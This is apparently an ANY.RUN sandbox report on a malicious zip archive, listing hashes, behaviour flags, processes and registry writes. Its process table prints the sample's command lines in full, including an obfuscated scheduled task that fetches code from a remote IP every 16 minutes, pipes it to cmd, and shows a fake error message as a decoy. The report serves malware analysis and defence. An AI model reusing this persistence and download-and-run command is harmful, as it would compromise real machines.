
| File name: | 20414146827.zip |
| Full analysis: | https://app.any.run/tasks/6c203a8c-5aa7-4c06-929b-6adc1603eb89 |
| Verdict: | Malicious activity |
| Analysis date: | December 16, 2024, 13:57:10 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |


| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 49D493323EB74AF6DF79EBE3A7E68466 |
| SHA1: | FE86CF86E1FED83CF0BF61125CC997375B105389 |
| SHA256: | C1CB06C755289D9674C3C901E6E4E7E765E9F535F21A7AAE2C389E71C02522EE |
| SSDEEP: | 49152:Pgo9JeZmV1Be7iGbAIwbl/GdnO7V2dVBv1zVcyuFWH6akLv8kdEjP8jjDkqj7DZP:oosmV1cdDwbl/Gi4Xv1ziqlhjikqLxSy |
MALICIOUS
Execute application with conhost.exe as parent process
- cmd.exe (PID: 5888)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 5888)
SUSPICIOUS
Potential Corporate Privacy Violation
- svchost.exe (PID: 6408)
Connects to the server without a host name
- svchost.exe (PID: 6408)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 6408)
Starts CMD.EXE for commands execution
- conhost.exe (PID: 4136)
INFO


The process uses the downloaded file
- WinRAR.exe (PID: 7044)
Manual execution by a user
- conhost.exe (PID: 4136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0xc7e0488b |
| ZipCompressedSize: | 1198673 |
| ZipUncompressedSize: | 1601091 |
| ZipFileName: | e44d034ceb135990452fce74d358bdf7841316fdcb6db1172e6e5e3e07ffa4bd |
Total processes
124
Monitored processes
7
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|




| 2100 | msg * "ERROR 0XDC3267A: Incomplete File" | C:\Windows\System32\msg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Message Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3364 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 4136 | "C:\WINDOWS\system32\conhost.exe" --headless cmd /c schtasks /create /tn "StorageCardEncryption Task" /f /sc minute /mo 16 /tr "conhost --headless cmd /v:on /c set a=ht&set b=tp:&set c=!a!!b!//173.&set d=!c!254.204.72& curl !d!/tools.php?ve=DESKTOP-JGLLJLD--admin | cmd" & msg * "ERROR 0XDC3267A: Incomplete File" | C:\Windows\System32\conhost.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4540 | schtasks /create /tn "StorageCardEncryption Task" /f /sc minute /mo 16 /tr "conhost --headless cmd /v:on /c set a=ht&set b=tp:&set c=!a!!b!//173.&set d=!c!254.204.72& curl !d!/tools.php?ve=DESKTOP-JGLLJLD--admin | cmd" | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5888 | cmd /c schtasks /create /tn "StorageCardEncryption Task" /f /sc minute /mo 16 /tr "conhost --headless cmd /v:on /c set a=ht&set b=tp:&set c=!a!!b!//173.&set d=!c!254.204.72& curl !d!/tools.php?ve=DESKTOP-JGLLJLD--admin | cmd" & msg * "ERROR 0XDC3267A: Incomplete File" | C:\Windows\System32\cmd.exe | — | conhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6408 | C:\WINDOWS\system32\svchost.exe -k LocalService -p -s WebClient | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: LOCAL SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7044 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\20414146827.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
Total events
2 688
Read events
2 679
Write events
9
Delete events
0
Modification events
| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
